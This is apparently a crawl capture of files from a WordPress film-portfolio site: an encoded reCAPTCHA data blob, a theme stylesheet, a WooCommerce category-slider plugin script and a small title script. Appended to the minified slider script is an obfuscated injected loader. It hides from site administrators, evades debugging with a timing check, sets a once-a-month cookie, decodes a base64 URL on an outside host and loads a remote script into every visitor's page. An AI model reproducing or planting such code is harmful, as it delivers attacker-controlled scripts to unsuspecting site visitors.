LCrz7Col5mw7wZwqrCvMOWwo/Ds8OZQMKxw7vDkcOJwqXDoXpWMhHCu8KtYcOnwqMhW1Z8w71mKVHDnMOtwq3ChcOrN0fCrgXDnXbCgMObwqEDVzzDnMOUw6p4w5zDiB0tLsK6w7cbLx3Cs0pOwq7DoMO8O8KVU8KUw4cAVsOpw7zDqsKnw4ppdMKiw7fDnx5uQcKJwrjCj3XCmcKLTlxPZsO6I8K/w5cqNcKJwp1zWHs6w6wbwoY4wp7CiAXDs8OHbHcowqhDw7IZwo4cw4BEfMKAFMKhV8Oxwosiw5gbwq7DvH1Wwq9tw6rCuhvDnwgZfEh4wpp7bcK4wpjChcO1wrLDp8K6w6oywoVtw5BVw6oxw5TChFbChcOJMcK8RypSKsKpw5V6GsOGcTd+XcKRdi/Cr08TwodzE8O/IkfDohrClsKSQsOSwr7DtyXDhGvDrV4lPMOswpXCsEMFG0XChsO1a8KVw6Evw7paw57Cn8KMC1cpDWteMMKLHMO+NcO0RcOSUSt9JmF1w4MnJMKCf8KjW8O7w5HDs8O7w702wofCvg4iw6odw7fCtsKgR8KnExA8wqfCtzQbeQtgfQl6w68ea8Ktw6HDiCXDvV/ClBwEdMKaeMKWw4XCgsOqBRzDgMOJVz/CmsKMR8ORAwgJFcOowpPDhMKXwrLDv3DDncOXT8KXw4XDvsKrPMKNG8Ktw61xLHIUw6zCoUPCqcOrX0jDtXbCjHh3w6LDhzdTDsOBwpbDqUHCixF5w6c2wrbClWXCjxrCj3bDh8KTTMORwpRIVsOQGlLCvsOywpTDqnoqGsOTwojDi3/CkDdmGcKdPErDpcOKLyLDt2/DjsKUNcK5wo9VOHjCkGTCpTMYwpDDkVvCiMOWwoIVDRotQR5kGBopbcOOwogXf1TClMOQworDicKQw7XDhnjCv8KJw6/DjsKGw7U6YHnDnFAGw4XDl8OgDsO+w7HDnTDCnGEqw5MVw4dlbcOmwo/CvMO/SjNCJTnDoRdSwrHDpcKXw7hjWWbDiUwBw4NyQsK9w4TCmnYVw5hwQ8Opwq8EwpoKei1XwqoNPUQkNynCm8K2w686w5DDlHhrCMO1a8K8w6RNLkTDniEow5J2K8KtwoMKA3/[base64]/[base64]/w6HDo2grHcKXfsKPccOdw6QhXR3Ci2p3EWtzwp/ClsO0w5xwTsKNAmleBCIbfcKfcCU3NMOcDcOqGFs5QMK/w77CuMKpwqPDncK6NibDiMK/w4fCgSwNwqkFworDpgrClX3DisOqw7vCg1gafkR6wr1vClbDiGbCmk5AKU1rFMOpKMKJwo/[base64]/ChMKSLcOxw4IxVjZEA2XDhcOFGsOfwrRDw5gFw5TDksKPwrVOwqfDh8KrVcOEw4VNw7k8FsKgXB7CoXfCrX9Kw5nCp8K4EnnCs3o/[base64]/CMKRw7/DuwfDk1Rew6vCtzPCoV7DucOew4rCvmkYV1vCqsOFwrFRwoYgLcKSK2nDpsKAwqTDizgBB3vDtcOAw75/MHvCq8OowoVrw67Dg8OUf1JDacKFwohvwrjDhcOUJsKqw4vDocKMw45FAVo3wobDjDDCvsKew7HCusOhMMKNwrDCtDApw4fCoXdDwrzCk19ywrQLwonDsEcawoljw7vClMOLVS/[base64]/HcO/eMOOeBR+wozDnsOGwovDkMOnEMO0w7fDssOFQ8OzLEfDpyXDmizComTDnMOIworDr8KIw6TCvSN4PQI3WMKSw6nCpilcwpdoSwjDtDfDl8ORwrfCgjLDtVTCkcKmw7rDmMKPw73DoAkDDMODZsK4QDbDuyPDjD/[base64]/[base64]/DjsKCw6rCmsKXwrFZwq3DsMOQdhQdwo7CkW7Co8Kuwq8kOsKAwpLDgMKudgzDk8K6Fi/Cvwp6wq/DhCBZwpx0wptxw5p9w6rCnMO4HcOtwrRhRBtkAMO7w4NWwpYPeD5YOw3DinDClW9xw5rDpD11DEs8w5JZw7fDvcOidsKfw5PCu8K9HsO6MMOiwoI9w63Dhm9dwptDwpZEF8OXw6zCksO4MlvCj8KTwrRfY8Kkw6TCqsKTVMO/w7FhMDnDnkc6worCvjTDk8OfCcOEKgVIw6vCgwUTwpFnRMKMCE7CrcKFw6I/wpHCg8KmV8Obw5sFLMK5DcK1w6Ydw6IHw7rDq8OPwpcmwq7Ch8K4wq3Dn8KiEMO1wq4jbklqbsKAVz3Cgk3CvRTDr8KaYUwBwp9lw6hSw7jDliEew7fDp8K/wrUIRcOlwrnCs0UwwpZJFWbCjk1cw4VYSUBNexjCvH1vPRkXw6N6wrZsw7/CpsKgw7zDoGjCnRV1w77DsHxqRUXCksOVdhoQw6x7WxfCkcO6wovDqVXDvcKowpdRw6PDgsO3FMK2w4crw7TDucOMH8K/[base64]/[base64]/bcOmw6NxQxnDosOQwqbCmcKtS19qw5nCsUnDh0A7w7Yaw4Znwo7CnB0yw4cjwqtpwr7CqMORwqJcFQ8oG3I3IHnCuXzClcOJwqJ/wp5lL8OAw5NPXjhgw7Mvw77DucK2wrtGHi3DocKVA8OjUMKkw4bCqMO3GFnDiQMsHMK5S8OCwpDCjiI2aAgvHMOJd8OnAcOCwqt7wqzCnMKhLyTDmsKnw4FOw5Y7w7/CiVw4wq4cIScyw4HCgG02OXsrwqPDgW47TmXDm8KlbDbDhcKtwo44wpFpIcOkWhdBZcOUM3pgw7NawqIswqTDqcK2wplpGR1EwqNUb8OSwpPCsnxuEDh0w6gLJV/[base64]/wqxGSzzDs8Ocw6BQw48cw5PDhsObVsKHXyVLRMKSw6rCusOewqsRaMOxw4fCrMK2YnRFdsK8w48Vwr0FQ8O0w5Ucw6Mfc8Ozw6M6wqNgIcOFwox1w7/DqirDv3rCocKow4o3woDDjCrDtm1vacKaw6FtwrvCgsKfw7TCukfDoMKhw6BDRDvCgcOtw7zCnl7CiMOxw7DDgxvCv8OuWcOFeWk9R2fDkD7Ck8KKd8KpFsK1THZTagh/wp0xw5vCtsKMHsK0PcKIw5kieiJew5ZFNyfClRFJWgfDtBXCi8O6woLDs8OAwoZxJnfCjsKXw6/DoXkPw7k4C8KIw7rDmRfClX5FZMOXw7gsYUFuC8Krc8K1LmnChxbCigMaw7PCgmUjw4jDlAFSw5DDhA8iRhYtB2/CjcKABEt5bMK5dQQZwpBNLjMhHF1kIlY2w7HDusKKwofDqi/DvARxwp00w5fCumzCgsOLw782ES0QBMOEw4TDmnd4w5HCscOCakLDhsOlPcOVwrRMwqnCvGUMY24tA2nChER2IsOWwo8rw4pdwoZkwoDCo8OEwpZmBg4xIcKbwpZsXMKEZMOHERnDuF5cw53CgGnDtcK7TFzDsMOmwoTCsAQ/wojCj8K8UcO/wpDDv08FdFHCvsKKw73CusK6JQxMZgwXUMKpwrfCt8KLw7LChwjDpxXDmMK8w6XDtE4tZ8KXesK8SG5QWcOVwpgywoA7ZG7DosKfdmFfIsKlw6PClFw4wqptVXdgdkbCqT/[base64]/CvnfDnMOga8O7wpzDrMOvFhJcLk7CllkAJz1HFMKww5czwq4lbDAGFsO1w5wjQcOHw4tsR8Olw5kHw6zCgzzCtjlQEMKkwq3CvMKlwpHDmsOiw6TDtMKBw5PChsKWw6JYw4spJMKTdMOQw6hkw7/ClClVNEM1DMO+AxImecKRESLDsx84VAgOw5jCsMK9w7jClsK2NcK0XsOeJnZsw5glwoPCn15hecKYVALDgGjCjMOxIkTChMOXN8ORbVxfPsOIfsOzJGLChRxrwqxuwpcjX8K/w4HCn8K/w5/CrMKUwpZawoVCw5bDnmbCrcOWw4XClSfCgMO9wpEpesKoERDCjMOTPsK6bMKEwo/DpzDCqsKPZcK+GWAJw5/DrMK+w7IHDsK2w7vCnArDmsKmMMKHwp5Ywq7CpMOQwozCmSlYw6B7w5LDn8OGBcKqw7DCg8KgU8ODGDd6w7ptwpZfwpnDvGPCtMOaCzIUw6TDqcOgV2Q/w5XCjcODw7wKwobDpcOywpzDgjNKflfCnjMNw6rDnMKjJW3ChcOYcsOuLMOkwrbCniF1wpXDhUcrH0HCh8OMXWd1RUldw41xw596LMKmb8KgUwstGQbDnMKOZxsHwosJw41EKsOTXRkYw4rDpRhRw4vDv1Zdwr/CjMKjMw1Ad0wAKSlDwprDt8OawoJWw67DpkbDmMKqH8KZJg/Dp8KDdMKJwpPChx7DscO1TcKrbFfCpDDCtsOpJCvCgXvDtcKQEcKRLUx/RngUPn/CnsKcwogYwqp5JwRrw6LDnsKow6bCsMK2w5XCv3IBN8O5YiXDlgwaw4fCocOYEcOLw6LDoh/DrcKIwqRnP8K8wqjDtcOFUScSbcOUw6HCpCQNbVlJw6PDgsKMw6gvWS/[base64]/CiScRw7HDoz7DtcKiYxPCtMOJw4wWDsORJsKhe2zCjmAVwqbDoETCu8Kdw6g\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,803],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tunis.film:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RlFIfWeASWCA1MyAiw4xF01ze6tIwqVkuGVR9sanLko\\u003d\x22,1,0,null,1,1769940701203,0,0,[62],null,[204,172,5],\x22RC-pY_jF-j8YIdoMg\x22,null,null,null,null,null,\x220dAFcWeA4tkf5u5JSjJufK_qiNpRhB50d3COWngLMYDDLK6jSiTBJWoutdO_95MTV77RzriOowTMt-VDPH-8uJpXm9OvfCcbzfrw\x22,1770023500981]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tunis.film/wp-content/themes/nastik/style.css?ver=5.4.6
body_size: 755
content:
/*Theme Name: Nastik
Theme URI: https://themeforest.net/item/nastik-creative-portfolio-wordpress-theme/25227363
Description: Nastik is a fully Responsive, Professional & Multipurpose Personal Ajax Portfolio for designers, video producers, architects, photographers ets . built to showcase your top-notch portfolios. This theme made for designers, video producers, architects, photographers and other who need an easy, attractive and effective way to share their work with clients.
Version: 5.4.6
Author: webRedox WordPress team
Author URI: https://webredox.net/

License:
License URI:
Tags: two-columns, custom-background, custom-colors, featured-images, theme-options
Text Domain: nastik
*/

.wp-caption{
margin-bottom: 1.75em;
max-width: 100%;
}
.wp-caption-text{
opacity: 1;
visibility: visible;
-webkit-transition: opacity 0.24s ease-in-out;
-moz-transition: opacity 0.24s ease-in-out;
transition: opacity 0.24s ease-in-out;}
.sticky{color: #000;}
.gallery-caption{
opacity: 1;
visibility: visible;
-webkit-transition: opacity 0.24s ease-in-out;
-moz-transition: opacity 0.24s ease-in-out;
transition: opacity 0.24s ease-in-out;}
.bypostauthor{color:#000;}
.alignleft
 {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}
.alignright{
    display: block;
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
}
.aligncenter
{
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both;
    margin-bottom: 20px;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

.screen-reader-text:focus {
color:#000;	
}


.wp-block-image.alignfull img, 
.wp-block-image.alignwide img {
    width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=11
body_size: 1060
content:
jQuery(document).ready(function(c,i,e,r){"use strict";c.wc_category_slider_public={init:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e)})},reInit:function(){c(".wc-category-slider").each(function(i,e){var r=c(e).data("slider-config");c.wc_category_slider_public.initSlider(r,e,!0),c(e).trigger("refresh.owl.carousel"),setTimeout(function(){c(e).trigger("refresh.owl.carousel")},350)})},initSlider:function(i,e,r){r=r||!1,i.onInitialized=function(i){var e=c(i.currentTarget);if(e.hasClass("single-slide"))return!1;var r=0;e.find(".owl-item.active").each(function(){e.imagesLoaded(function(){var i=parseInt(e.find("img").height(),10);(r=i<=r?r:i)<250&&(r=250),e.find(".wc-slide-image-wrapper").css("height",r)})}),e.find(".wc-slide").css("border-width",0),e.find(".wc-slide").css("border-width","1px")},r&&c(e).owlCarousel("destroy"),c(e).owlCarousel(i)}},c.wc_category_slider_public.init()});(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.tunis.film/wp-content/themes/nastik/includes/js/title-replace.js?ver=5.4.6
body_size: 27
content:
function inittitlereplace () {
jQuery('title').text(function(index,text){
return text.replace('&#8211;','-');
});
jQuery('title').text(function(index,text){
return text.replace('&#039;',"'");
});
}